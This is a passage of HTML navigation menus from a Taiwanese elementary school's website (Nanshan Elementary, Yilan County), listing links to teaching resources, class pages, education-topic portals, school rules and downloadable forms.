class="menu-link">南山國小【教學資料庫】</a></li><li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a target="_blank" href="http://140.111.138.1:5000/index.cgi" class="menu-link">南山國小雲端硬碟</a></li><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a target="_blank" href="https://www.set.edu.tw/actclass/act/default.asp" class="menu-link">特教通報網</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-118"><a href="https://www.nses.ilc.edu.tw/?p=115" class="menu-link">數學 教學資源</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://www.nses.ilc.edu.tw/?p=119" class="menu-link">自然 教學資源</a></li><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><a href="https://www.nses.ilc.edu.tw/?p=121" class="menu-link">教育議題教學資源</a></li><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a target="_blank" href="https://priori.moe.gov.tw/" class="menu-link">中小學補救教學資源平臺</a></li><li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a target="_blank" href="https://exam.tcte.edu.tw/tbt_html/index.php?mod=index" class="menu-link">中小學補救教學科技化評量</a></li><li id="menu-item-881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="https://cirn.moe.edu.tw/WebContent/index.aspx?sid=1172&#038;mid=9296" class="menu-link">教育部國民中小學課程與教學資源整合平台(素養導向設計手冊)</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-139 nav-no-click"><a class="menu-link">班級網頁<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" class="menu-link">一年忠班</a></li><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" class="menu-link">二年忠班</a></li><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/7928" class="menu-link">三年忠班</a></li><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a target="_blank" class="menu-link">四年忠班</a></li><li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a target="_blank" class="menu-link">五年忠班</a></li><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a target="_blank" class="menu-link">六年忠班</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-138 nav-no-click"><a class="menu-link">學生專區<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" href="https://std.ilc.edu.tw/index1.html" class="menu-link">快樂ｅ學院</a></li><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" href="http://web.klokah.tw/" class="menu-link">族語ｅ樂園</a></li><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-261"><a class="menu-link">電子辭典<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a target="_blank" href="http://dict.mini.moe.edu.tw/cgi-bin/gdic/gsweb.cgi?o=ddictionary" class="menu-link">國語小字典</a></li><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a target="_blank" href="http://dict.concised.moe.edu.tw/jbdic/index.html" class="menu-link">國語辭典簡編本</a></li><li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a target="_blank" href="https://stroke-order.learningweb.moe.edu.tw/home.do" class="menu-link">常用國字筆順學習網</a></li></ul></li><li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a target="_blank" href="http://klokah.tw/competition/vocabulary/" class="menu-link">原住民族語單詞競賽</a></li><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://exam2.tcte.edu.tw/teac_school/" class="menu-link">中小學補救教學評量系統</a></li><li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://www.classting.com/" class="menu-link">Classting</a></li><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a target="_blank" href="https://www.classcloud.tw/index.php" class="menu-link">班雲</a></li></ul></li><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-153 nav-no-click"><a class="menu-link">教育議題<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-393"><a class="menu-link">戶外教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E6%88%B6%E5%A4%96%E6%95%99%E8%82%B2%E8%B3%87%E6%BA%90%E5%B9%B3%E8%87%BA%E4%BB%8B%E7%B4%B9.pdf" class="menu-link">戶外教育資源平臺介紹</a></li><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a target="_blank" href="http://lyoe.ilc.edu.tw/" class="menu-link">蘭陽戶外教育網</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a target="_blank" href="https://outdoor.moe.edu.tw/" class="menu-link">戶外教育資源平臺</a></li></ul></li><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-164 nav-no-click"><a href="#" class="menu-link">資訊教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/37945" class="menu-link">南山國小數位學習網</a></li><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/34866" class="menu-link">資訊教育網-桌遊設計</a></li><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" href="https://eteacher.edu.tw/Desktop.aspx" class="menu-link">中小學網路素養與認知</a></li></ul></li><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-191 nav-no-click"><a href="#" class="menu-link">課程與教學<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/36031" class="menu-link">南山國小課程與教學資訊網</a></li><li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://read.moe.edu.tw/" class="menu-link">教育部兒童閱讀網</a></li></ul></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-197 nav-no-click"><a href="#" class="menu-link">家庭教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/16844" class="menu-link">南山國小家庭教育網</a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://ilc.familyedu.moe.gov.tw/" class="menu-link">宜蘭縣家庭教育中心</a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://moe.familyedu.moe.gov.tw/" class="menu-link">教育部家庭教育網</a></li></ul></li><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-194 nav-no-click"><a href="#" class="menu-link">食農教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195 nav-no-click"><a href="#" class="menu-link">南山國小食農教育網</a></li></ul></li><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-183 nav-no-click"><a href="#" class="menu-link">友善校園事務與輔導<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/18098" class="menu-link">南山國小友善校園工作網</a></li><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a target="_blank" href="https://antidrug.moj.gov.tw/mp-4.html" class="menu-link">反毒大本營</a></li><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a target="_blank" href="http://enc.moe.edu.tw/" class="menu-link">教育部防止學生藥物濫用資源網</a></li></ul></li><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-172"><a href="#" class="menu-link">環境教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a target="_blank" href="https://2blog.ilc.edu.tw/6472" class="menu-link">南山國小環境教育網</a></li><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/5906" class="menu-link">南山國小健康促進學校資訊網</a></li></ul></li><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-166 nav-no-click"><a href="#" class="menu-link">防災教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/20984/post/62227/512156" class="menu-link">南山國小防災教育網</a></li><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/29113" class="menu-link">宜蘭縣防災教育資源網</a></li><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" href="https://yidp.e-land.gov.tw/Default.aspx" class="menu-link">宜蘭縣防災資源網</a></li><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="https://kids.ey.gov.tw/index.aspx" class="menu-link">行政院兒童e樂園-防災知識營</a></li><li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://disaster.moe.edu.tw/WebMoeInfo/" class="menu-link">教育部防減災及氣候變遷調適教育資訊網</a></li></ul></li><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-189 nav-no-click"><a href="#" class="menu-link">性別平等教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a target="_blank" href="https://young.hpa.gov.tw/index/" class="menu-link">幸福e學園</a></li></ul></li><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-187 nav-no-click"><a href="#" class="menu-link">交通安全教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/24992" class="menu-link">南山國小交通安全教育網</a></li></ul></li><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-175 nav-no-click"><a href="#" class="menu-link">民族教育<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://2blog.ilc.edu.tw/nsesnativelanguage/" class="menu-link">南山國小本土語言暨臺灣母語日教學網</a></li><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/25180" class="menu-link">南山國小民族教育網</a></li><li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/18433" class="menu-link">南山國小民族教育網(舊)</a></li><li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a target="_blank" href="http://blog.ilc.edu.tw/blog/blog/24376" class="menu-link">宜蘭縣原住民族語領域中心</a></li><li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="http://lokahsu.org.tw/" class="menu-link">原住民族語言能力認證測驗</a></li></ul></li></ul></li><li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-114 nav-no-click"><a class="menu-link">公開授課資訊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/108%E5%AD%B8%E5%B9%B4%E5%BA%A6%E5%85%AC%E9%96%8B%E6%8E%88%E8%AA%B2%E6%99%82%E9%96%93%E5%88%86%E9%85%8D%E8%A1%A8.pdf" class="menu-link">公開授課時間表【108年】</a></li><li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/10/109學年度公開授課時間分配表.pdf" class="menu-link">公開授課時間表【109年】</a></li><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://www.nses.ilc.edu.tw/?p=809" class="menu-link">公開授課時間表【110年】</a></li><li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2023/08/English-A2-Language-Institute-Syllabus-Presentation.png" class="menu-link">公開授課時間表【112年】</a></li></ul></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a target="_blank" href="https://schoff.ilc.edu.tw/024669/library" class="menu-link">圖書室</a></li><li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-447"><a href="https://www.nses.ilc.edu.tw/?cat=10" class="menu-link">學校規定<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://www.nses.ilc.edu.tw/?p=421" class="menu-link">宜蘭縣南山國小資訊設備借用辦法</a></li><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-446"><a href="https://www.nses.ilc.edu.tw/?p=416" class="menu-link">校園行動載具使用規範</a></li></ul></li><li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-449"><a href="https://www.nses.ilc.edu.tw/?cat=16" class="menu-link">社區資訊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%85%B1%E8%AE%80%E7%AB%99%E5%9C%96%E6%9B%B8%E9%A4%A8%E6%99%82%E9%96%93%E8%A1%A8.pdf" class="menu-link">社區共讀站開放時間表</a></li></ul></li><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-259"><a class="menu-link">相關網站<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a target="_blank" href="https://www.edu.tw/" class="menu-link">教育部</a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" href="http://www.ilc.edu.tw/" class="menu-link">宜蘭縣政府教育處</a></li></ul></li><li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-212"><a class="menu-link">文件下載<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/06/%E9%99%84%E4%BB%B601-%E5%80%8B%E4%BA%BA%E8%AB%8B%E5%81%87%E5%96%AE.pdf" class="menu-link">學生請假單</a></li><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%A4%96%E8%A7%80.odt" class="menu-link">公開課紀錄表-外觀</a></li><li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E8%A7%80%E5%AF%9F%E7%B4%80%E9%8C%84%E8%A1%A8-%E5%85%A7%E8%A7%80.odt" class="menu-link">公開課紀錄表-內觀</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E7%A7%91%E4%BB%BB%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E6%A0%BC%E5%BC%8F.doc" class="menu-link">科任雙向細目表</a></li><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%9C%8B%E8%AA%9E%E9%9B%99%E5%90%91%E7%B4%B0%E7%9B%AE%E8%A1%A8-%E6%96%B0%E7%89%88105%E4%B8%8B%E8%B5%B7%E4%BD%BF%E7%94%A8.doc" class="menu-link">國語雙向細目表</a></li><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E8%A8%88%E5%8A%83-%E6%A0%BC%E5%BC%8F.docx" class="menu-link">學習扶助計畫</a></li><li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233"><a href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E5%AE%9C%E8%98%AD%E7%B8%A3%E5%A4%A7%E5%90%8C%E9%84%89%E5%8D%97%E5%B1%B1%E5%9C%8B%E5%B0%8F%E5%AD%B8%E7%BF%92%E6%89%B6%E5%8A%A9%E6%88%90%E6%9E%9C-%E6%A0%BC%E5%BC%8F.docx" class="menu-link">學習扶助成果</a></li></ul></li></ul></div></div></div></div></div><header id="site-header" class="minimal-header left-menu has-header-media center-logo clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div class="oceanwp-mobile-menu-icon clr mobile-left"><a href="https://www.nses.ilc.edu.tw/#mobile-menu-toggle" class="mobile-menu" aria-label="行動裝置選單"><i class="fa fa-bars" aria-hidden="true"></i><span class="oceanwp-text">選單</span><span class="oceanwp-close-text">關閉</span></a></div><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://www.nses.ilc.edu.tw/" rel="home" class="site-title site-logo-text" style=color:#;>宜蘭縣大同鄉南山國民小學</a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-%e9%a0%82%e7%ab%af-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://www.nses.ilc.edu.tw/" class="menu-link"><span class="text-wrap">首頁</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-257 nav-no-click"><a class="menu-link"><span class="text-wrap">關於南山<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://www.nses.ilc.edu.tw/?p=59" class="menu-link"><span class="text-wrap">南山國小介紹</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.nses.ilc.edu.tw/?p=936" class="menu-link"><span class="text-wrap">南山國小教育理念</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-949"><a href="https://www.nses.ilc.edu.tw/?p=947" class="menu-link"><span class="text-wrap">南山國小沿革</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><a href="https://www.nses.ilc.edu.tw/?p=48" class="menu-link"><span class="text-wrap">南山國小校徽</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%AD%9C.pdf" class="menu-link"><span class="text-wrap">南山國小校歌歌譜</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%A9%9E.pdf" class="menu-link"><span class="text-wrap">南山國小校歌歌詞</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.nses.ilc.edu.tw/?p=202" class="menu-link"><span class="text-wrap">南山國小聯絡方式</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-258 nav-no-click"><a class="menu-link"><span class="text-wrap">學校團隊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-486"><a href="https://www.nses.ilc.edu.tw/?cat=19" class="menu-link"><span class="text-wrap">小學部<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://www.nses.ilc.edu.tw/?p=87" class="menu-link"><span class="text-wrap">校長室</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.nses.ilc.edu.tw/?p=89" class="menu-link"><span class="text-wrap">總務處</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://www.nses.ilc.edu.tw/?p=93" class="menu-link"><span class="text-wrap">教導處</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://www.nses.ilc.edu.tw/?p=95" class="menu-link"><span class="text-wrap">班級導師</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-496"><a href="https://www.nses.ilc.edu.tw/?p=490" class="menu-link"><span class="text-wrap">科任教師</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-484"><a href="https://www.nses.ilc.edu.tw/?p=481" class="menu-link"><span class="text-wrap">幼兒園<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://www.nses.ilc.edu.tw/?p=481" class="menu-link"><span class="text-wrap">幼兒園</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-104 nav-no-click"><a class="menu-link"><span class="text-wrap">校務行政<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a target="_blank" href="https://eip.ilc.edu.tw/" class="menu-link"><span class="text-wrap">EIP教育資訊網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a target="_blank" href="https://eip.e-land.gov.tw/login.php" class="menu-link"><span class="text-wrap">員工業務網</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-177 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">通報系統<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a target="_blank" href="https://csrc.edu.tw/?AspxAutoDetectCookieSupport=1" class="menu-link"><span class="text-wrap">教育部校安中心</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a target="_blank" href="https://ecare.mohw.gov.tw/" class="menu-link"><span class="text-wrap">關懷e起來</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-180 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">廠商查詢系統<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" href="https://web.pcc.gov.tw/vms/rvlm/rvlmPublicSearch/indexSearchRvlmPublic" class="menu-link"><span class="text-wrap">拒絕往來廠商</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a target="_blank" href="https://www.etax.nat.gov.tw/cbes/web/CBES113W1_1" class="menu-link"><span class="text-wrap">稅籍登記資料公示查詢</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a target="_blank" href="https://fatraceschool.k12ea.gov.tw/frontend/" class="menu-link"><span class="text-wrap">校園食材登陸平臺</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-109 nav-no-click"><a class="menu-link"><span class="text-wrap">教師專區<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1245"><a href="https://sites.google.com/tmail.ilc.edu.tw/ee2292000/%E9%A6%96%E9%A0%81?authuser=0" class="menu-link"><span class="text-wrap">南山國小【教學資料庫】</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a target="_blank" href="http://140.111.138.1:5000/index.cgi" class="menu-link"><span class="text-wrap">南山國小雲端硬碟</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a target="_blank" href="https://www.set.edu.tw/actclass/act/default.asp" class="menu-link"><span class="text-wrap">特教通報網</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-118"><a href="https://www.nses.ilc.edu.tw/?p=115" class="menu-link"><span class="text-wrap">數學 教學資源</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://www.nses.ilc.edu.tw/?p=119" class="menu-link"><span class="text-wrap">自然 教學資源</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><a href="https://www.nses.ilc.edu.tw/?p=121" class="menu-link"><span class="text-wrap">教育議題教學資源</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a target="_blank" href="https://priori.moe.gov.tw/" class="menu-link"><span class="text-wrap">中小學補救教學資源平臺</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a target="_blank" href="https://exam.tcte.edu.tw/tbt_html/index.php?mod=index" class="menu-link"><span class="text-wrap">中小學補救教學科技化評量</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-881"><a href="https://cirn.moe.edu.tw/WebContent/index.aspx?sid=1172&#038;mid=9296" class="menu-link"><span class="text-wrap">教育部國民中小學課程與教學資源整合平台(素養導向設計手冊)</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-139 nav-no-click"><a class="menu-link"><span class="text-wrap">班級網頁<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" class="menu-link"><span class="text-wrap">一年忠班</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" 